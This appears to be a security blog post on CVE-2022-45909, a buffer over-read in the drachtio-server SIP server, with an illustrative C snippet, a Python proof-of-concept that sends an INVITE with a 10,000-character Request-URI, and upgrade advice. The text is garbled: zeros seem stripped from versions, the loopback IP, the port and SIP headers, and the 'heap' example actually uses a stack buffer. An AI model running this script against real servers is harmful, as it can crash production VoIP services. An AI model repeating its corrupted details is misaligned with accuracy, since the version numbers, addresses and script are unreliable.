CVE-2022-45909 is a security vulnerability found in the popular open source SIP server drachtio-server, affecting versions prior to .8.19. The bug allows an attacker to trigger a heap-based buffer over-read by sending a specially crafted SIP INVITE request with a very long Request-URI.
This issue can potentially lead to Denial-of-Service (DoS), leaking memory contents, or, in the worst case, remote code execution, depending on how the memory is accessed and used.
In this post, we’ll break down what this vulnerability means, show you exactly how an attacker could exploit it, and walk through the remedial steps.
What is drachtio-server?
drachtio-server is a SIP server used for building VoIP applications. It's used as a signaling server in real-time communications, making it critical for many deployments.
The Problem
The vulnerability lies in how drachtio-server handles SIP INVITE requests. When the server receives an INVITE request, it tries to parse the Request-URI, but it fails to check the length of the Request-URI before copying or reading it into the buffer.
If a malicious client sends an INVITE request with an overly long URI, drachtio-server will read past the allocated heap buffer. This can allow attackers to crash the server or potentially leak sensitive memory, depending on the subsequent code paths.
A simplified version of the culprit code might look like this
// Vulnerable function: Simplified for illustration
void handle_invite(char* request_uri) {
char buf[256];
// No length check here
strcpy(buf, request_uri);
// process buf further
}
If someone sends a request_uri longer than 256 bytes, strcpy will read past heap boundaries. In reality, the actual code is more complex but follows the same risky pattern.
In safe code, you’d use a length-checking function such as strncpy or add proper length validations before parsing.
Proof of Concept: Exploiting CVE-2022-45909
Here is a Python script that sends an INVITE with a deliberately long Request-URI to a vulnerable drachtio-server:
import socket
# Replace with the actual IP and port for your drachtio-server
Drachtio_IP = '127...1'
Drachtio_PORT = 506
# Construct a long Request-URI (e.g., 10000 'A's)
long_uri = 'sip:' + 'A' * 10000 + '@victim.com'
invite_msg = (
f'INVITE {long_uri} SIP/2.\r\n'
'Via: SIP/2./UDP attacker.com;branch=z9hG4bK776asdhds\r\n'
'Max-Forwards: 70\r\n'
'To: <sip:user@victim.com>\r\n'
'From: <sip:attacker@attacker.com>;tag=1928301774\r\n'
'Call-ID: a84b4c76e66710\r\n'
'CSeq: 314159 INVITE\r\n'
'Contact: <sip:attacker@attacker.com>\r\n'
'Content-Length: \r\n\r\n'
)
with socket.socket(socket.AF_INET, socket.SOCK_DGRAM) as s:
s.sendto(invite_msg.encode(), (Drachtio_IP, Drachtio_PORT))
print(f"Sent malicious INVITE with {len(long_uri)}-byte URI.")
Just run this script against a vulnerable drachtio-server. On success, the server might crash or behave unpredictably.
Warning: Only test this on your own instances or lab environments!
Denial of Service: Server crash caused by out-of-bounds memory reads.
- Information Leak: In some cases, sensitive heap data may be included in SIP error responses or logs (though this was not explicitly proven in public exploits).
- Arbitrary Code Execution: Theoretically possible if the heap state can be carefully manipulated, though no such attacks reported in the wild.
Mitigation and Fix
The fix is simple: Always validate buffer lengths before using them.
The patch for drachtio-server (see commit f2e8bb5) ensures that the Request-URI is not longer than the buffer allows.
If you run drachtio-server
- Upgrade now to at least v.8.19 (release notes)
References
- Official CVE Record - CVE-2022-45909
- drachtio-server GitHub
- Patch commit f2e8bb5bbd5f7e011d2f95127be60ac6e7d70978
Final Thoughts
Buffer over-read bugs like CVE-2022-45909 are a reminder that user-controlled input should never be trusted. Small mistakes in length checking, even in seemingly simple server code, can open your services to attacks that are easy to trigger and costly to stop.
If you use drachtio-server, update today! If you develop network servers, always validate your inputs.
Timeline
Published on: 11/26/2022 03:15:00 UTC
Last modified on: 02/01/2023 15:26:00 UTC
